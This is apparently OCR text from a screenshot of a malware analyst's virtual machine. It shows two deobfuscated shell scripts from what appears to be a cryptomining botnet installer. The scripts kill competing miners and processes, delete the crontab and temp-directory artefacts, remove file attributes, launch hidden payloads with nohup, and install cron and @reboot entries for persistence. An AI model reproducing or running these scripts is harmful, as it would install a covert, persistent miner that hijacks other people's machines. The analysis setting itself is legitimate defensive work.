 Fri Feb 10, 16:43
testmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 21:43
~/unobs_init2.txt - Mousepad
File Edit Search View Document Help
1 pkill -9 go> .out
2 pkill -9 run> .out
3 pkill -9 tsm> .out
4 kill -9 `ps x|grep run|grep -v grep|awk '{print $1}'`> .out
5 kill -9 `ps x|grep go|grep -v grep|awk '{print $1}'`> .out
6 kill -9 `ps x|grep tsm|grep -v grep|awk '{print $1}'`> .out
7 pwd > dir.dir
8 dir=$(cat dir.dir)
9 crontab -r
10 cd $dir
11 chmod 777 *
12 nohup ./init0 >> /dev/null &
13 sleep 5s
14 rm -rf cron.d
15 cd a
16 nohup ./a >>/dev/null &
17 cd ..
18 cd b
19 nohup ./a >>/dev/null &
20 cd ..
21 cd c
22 nohup ./start >>/dev/null &
23 cd ..
24 cd $dir
25 echo "1 1 */2 * * $dir/a/upd>/dev/null 2>&1
26 5 8 * * 0 $dir/b/sync>/dev/null 2>&1
27 @reboot $dir/b/sync>/dev/null 2>&1
28 0 0 */3 * * $dir/c/aptitude>/dev/null 2>&1" >> cron.d
29 sleep 3s
30 crontab cron.d
31 crontab -l
32
~/initall_unobs.txt - Mousepad
File Edit Search View Document Help
1 sleep 1
2 dir=$(cd ~ && pwd)
3 rm -rf /tmp/.FILE
4 rm -rf /tmp/.FILE*
5 rm -rf /dev/shm/.FILE*
6 rm -rf /dev/shm/.FILE
7 rm -rf /var/tmp/.FILE
8 rm -rf /var/tmp/.FILE*
9 rm -rf /tmp/nu.sh
10 rm -rf /tmp/nu.*
11 sleep 1
12 rm -rf /dev/shm/nu.sh
13 rm -rf /dev/shm/nu.*
14 rm -rf /tmp/.F*
15 rm -rf /tmp/.x*
16 rm -rf /tmp/tdd.sh
17 pkill -9 go> .out
18 pkill -9 run> .out
19 pkill -9 tsm> .out
20 kill -9 `ps x|grep run|grep -v grep|awk '{print $1}'`> .out
21 kill -9 `ps x|grep go|grep -v grep|awk '{print $1}'`> .out
22 kill -9 `ps x|grep tsm|grep -v grep|awk '{print $1}'`> .out
23 chattr -iaR ~/.configrc4
24 lockkr -iaR ~/.configrc4
25 killall -9 xmrig
26 killall -9 ld-linux
27 sleep 1
28 kill -9 `ps x|grep xmrig|grep -v grep|awk '{print $1}'`
29 kill -9 `ps x|grep ld-linux|grep -v grep|awk '{print $1}'`
30 cat init | bash
31 sleep 10
32 if [ -d "$dir/.configrc4" ]; then
33 exit 0
34 else
35 cat init2 | bash
36 fi
37 exit 0
38
/var/www/html/style.css - Sublime Text (UNREGISTERED)
Right Ctrl
.rsync folder - Goog... Downloads /var/www/html/styl... Oracle VM VirtualB... testmachine [Runni... [init (~/.cache/.fr-kk...